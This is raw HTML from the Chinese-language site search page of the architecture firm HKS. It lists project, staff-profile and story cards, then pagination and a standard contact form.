								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=stories" rel="nofollow">
									<input type="checkbox" id="contentTypes-stories" value="故事" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-stories" class="search-filter__label type--a7 type--white-60"> 故事 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
					</div>
	</form>

</div>

				

				<section class="search-results" itemscope itemtype="https://schema.org/SearchResultsPage">

					
											
																	<section class="grid-block">

							<div class="post-grid">
								<ul class="post-grid__inner">
									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://cn.hksinc.com/what-we-do/projects/american-anthropological-association-workplace-optimization/">
			<div class="grid-card__thumbnail">
				<img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/11/AAA-W-1024x428.gif" class="" alt="美国人类学协会工作场所优化" decoding="async" fetchpriority="high" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/AAA-W.gif 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/AAA-W.gif 300w, https://www.hksinc.com/wp-content/uploads/2025/11/AAA-W.gif 768w, https://www.hksinc.com/wp-content/uploads/2025/11/AAA-W.gif 1536w" sizes="(max-width: 1024px) 100vw, 1024px"/>			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 项目 </span> <span class="grid-card__title"> 美国人类学协会工作场所优化 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/mark-gesinger/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2-1024x427.jpg" class="" alt="Mark Gesinger" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Mark-Gesinger_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Mark Gesinger
								</h3>
				
													<address class="grid-card__profile">
						<p>高级医疗规划师</p>
<p>董事合伙人</p>
<p>AIA、NCARB、LEED AP</p>
<p>&nbsp;</p><p>西雅图</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/a-breath-of-fresh-air-how-astra-tower-improves-life-in-salt-lake-city/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1-1024x555.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/AstraHero1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> 新气象：Astra Tower如何改善盐湖城的生活 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/catherine-tinkler/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2-1024x427.jpg" class="" alt="Catherine Tinkler" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Catherine-Tinkler_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Catherine Tinkler
								</h3>
				
													<address class="grid-card__profile">
						<p>工作室业务负责人，资本战略</p>
<p>EBCP、PMP、LEED AP O+M</p>
<p>&nbsp;</p><p>休斯顿</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/data-center-design-for-the-ai-age/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero-1024x555.jpg" class="" alt="Data Center Design for the AI Age" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/MC_hero.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> AI时代的数据中心设计 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/hks-named-lead-architect-for-washington-commanders-new-world-class-stadium/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h-1024x555.jpg" class="" alt="HKS Named Lead Architect for Washington Commanders New World-Class Stadium " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 公告 </span> <span class="grid-card__title"> 华盛顿指挥官队任命HKS为新世界级体育场首席建筑师 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/raj-deb/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1-1024x427.jpg" class="" alt="Raj Deb" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Raj Deb
								</h3>
				
													<address class="grid-card__profile">
						<p>Regional Practice Director</p>
<p>董事合伙人</p>
<p>RIBA</p>
<p>&nbsp;</p><p>伦敦</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/what-does-brain-healthy-design-look-like/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W-1024x428.jpg" class="" alt="What Does Brain Healthy Design Look Like? " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> 什么是有益于大脑健康的设计？</span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/lori-armstrong/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1-1024x427.jpg" class="" alt="Lori Armstrong" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Lori Armstrong
								</h3>
				
													<address class="grid-card__profile">
						<p>工作室设计负责人，室内设计</p>
<p>RID、IIDA、LEED AP</p>
<p>&nbsp;</p><p>奥兰多</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/hks-health-fellowship/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex-1024x428.png" class="" alt="HKS Health and Health Interiors Fellowships " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 1024w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 300w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 768w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 1536w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 活動 </span> <span class="grid-card__title"> HKS医疗建筑与医疗建筑室内设计奖学金 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/thomas-gay/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2-1024x427.jpg" class="" alt="Thomas Gay" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Thomas Gay
								</h3>
				
													<address class="grid-card__profile">
						<p>高级项目架构师</p>
<p>AIA</p>
<p>&nbsp;</p><p>迈阿密</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/richard-gomez/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2-1024x427.jpg" class="" alt="Richard Gomez" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Richard Gomez
								</h3>
				
													<address class="grid-card__profile">
						<p>项目设计师</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/steve-radke/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2-1024x427.jpg" class="" alt="Steve Radke" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Steve Radke
								</h3>
				
													<address class="grid-card__profile">
						<p> 职务头衔：工作室业务负责人，商业/混合体</p>
<p>董事合伙人</p>
<p>&nbsp;</p><p>华盛顿特区</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/design-that-gives-more-than-it-takes/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1-1024x428.jpg" class="" alt="Design That Gives More Than it Takes" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> 设计赋予，超越索取 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/sherri-shafiei/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2-1024x427.jpg" class="" alt="Sherri Shafiei" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Sherri_Shafiei_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Sherri Shafiei
								</h3>
				
													<address class="grid-card__profile">
						<p>工作室业务负责人，室内设计</p>
<p>董事合伙人 </p>
<p>IIDA</p>
<p>&nbsp;</p><p>休斯顿</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://cn.hksinc.com/what-we-do/projects/gerald-r-ford-international-airport-sensory-room/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/10/grf_H-1024x555.jpg" class="" alt="Gerald R. Ford International Airport Sensory Room " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/grf_H.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 项目 </span> <span class="grid-card__title"> 杰拉尔德·R·福特国际机场感官室 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/carlos-barillas/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2-1024x427.jpg" class="" alt="Carlos Barillas" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Carlos_Barrilas_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Carlos Barillas
								</h3>
				
													<address class="grid-card__profile">
						<p>办公建筑技术负责人</p>
<p>AIA、ACHA、LEED AP、EDAC</p>
<p>&nbsp;</p><p>芝加哥</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/molly-cannady/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2-1024x427.jpg" class="" alt="Molly Cannady" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Molly_Cannady_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Molly Cannady
								</h3>
				
													<address class="grid-card__profile">
						<p>业务负责人，儿科医疗</p>
<p>AIA、ACHA、EDAC、LSSYB</p>
<p>&nbsp;</p><p>达拉斯</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

																	</ul>
							</div>

						</section>
						
					
						
						<div class="search-pagination">
							
	<nav class="navigation pagination" aria-label="帖文导航">
		<h2 class="screen-reader-text">帖文导航</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://cn.hksinc.com/search/about:blank/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://cn.hksinc.com/search/about:blank/page/115/">115</a>
<a class="next page-numbers" href="https://cn.hksinc.com/search/about:blank/page/2/">下一页 <span class="icon icon-link-arrow icon-xxs icon--after"></span></a></div>
	</nav>						</div>

									</section>

			</div>
		</div>
	</div>

<section id="hks-modal-popup-contact" aria-labelledby="hks-modal-popup-contact" aria-hidden="true" class="hks-modal-popup-block dark-mode--reset hidden-cta">
	<div>
		<a href="#hks-modal-popup-block-0" class="cta-link cta-link--black-on-light hks-modal-popup-block-cta" rel="noopener noreferrer" data-js-gtm-label="开启工具标签"> 开启工具标签 </a>
	</div>

	<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
		<div class="dialog-overlay" data-a11y-dialog-hide></div>
	
		<div class="hks-modal-popup-block-content dialog-content dialog-content--large rich-text--reset" role="document" aria-labelledby="dialogTitle" aria-describedby="dialogDescription">
			<button data-a11y-dialog-hide class="dialog-close" aria-label="关闭此对话窗口"></button>

			<h2 class="wp-block-heading is-style-h1 gform_hide-on-submission">联系</h2>

			<p class="js-contact-details-modal-desc is-style-body-lg gform_description gform_hide-on-submission">请填写以下字段以联系<strong>[联系人姓名]</strong></p>

			
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework rich-text--reset_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_7'>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>* 表示必填项目</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_7' id='gform_7' class='rich-text--reset' action='https://cn.hksinc.com/search/about:blank' data-formid='7' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_7_9" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield--width-half form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_9'>名字<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_7_9' type='text' value='' class='large' aria-required="true" aria-invalid="false"/></div></div><div id="field_7_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield--width-half form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_10'>姓氏<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_7_10' type='text' value='' class='large' aria-required="true" aria-invalid="false"/></div></div><div id="field_7_3" class="gfield gfield--type-email gfield--input-type-email form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_3'>电子邮件<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_7_3' type='email' value='' class='large' aria-required="true" aria-invalid="false"/>
                        </div></div><div id="field_7_4" class="gfield gfield--type-text gfield--input-type-text form-group__label-group field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_4'>公司</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_7_4' type='text' value='' class='large' aria-invalid="false"/></div></div><div id="field_7_5" class="gfield gfield--type-phone gfield--input-type-phone form-group__label-group field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_5'>电话</label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_7_5' type='tel' value='' class='large' aria-invalid="false"/></div></div><div id="field_7_6" class="gfield gfield--type-textarea gfield--input-type-textarea form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_6'>消息<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_7_6' class='textarea large' aria-required="true" aria-invalid="false" rows='10' cols='50'></textarea></div></div><div id="field_7_8" class="gfield gfield--type-email gfield--input-type-email contact-form-send-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_8'>电子邮件发送<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_8' id='input_7_8' type='email' value='info@hksinc.com' class='large' aria-required="true" aria-invalid="false"/>
                        </div></div><fieldset id="field_7_11" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full form-group__label-group form-group__checkbox field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"><legend class='gfield_label gform-field-label gfield_label_before_complex'>订阅</legend><div class='ginput_container ginput_container_consent'><input name='input_11.1' id='input_7_11_1' type='checkbox' value='1' aria-invalid="false"/> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_7_11_1'>订阅我们的通讯。</label><input type='hidden' name='input_11.2' value='订阅我们的通讯。' class='gform_hidden'/><input type='hidden' name='input_11.3' value='5' class='gform_hidden'/></div></fieldset><div id="field_7_12" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label screen-reader-text' for='input_7_12'></label><div id='input_7_12' class='ginput_container ginput_recaptcha' data-sitekey='6LfNwW8qAAAAAJC28jUa7O8LuVdZg8Z9bcuOY1D0' data-theme='light' data-tabindex='0' data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='发送'/> <input type='hidden' name='gform_ajax' value='form_id=7&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=709662fb925f22c912432a859cdd00a3'/>
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='iframe'/>
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='gravity-theme'/>
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value=''/>
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1'/>
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7'/>
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value=''/>
            <input type='hidden' class='gform_hidden' name='state_7' value='[base64]'/>
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0'/>
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1'/>
            <input type='hidden' name='gform_field_values' value=''/>
            
        </div>
                        </form>
                        </div>
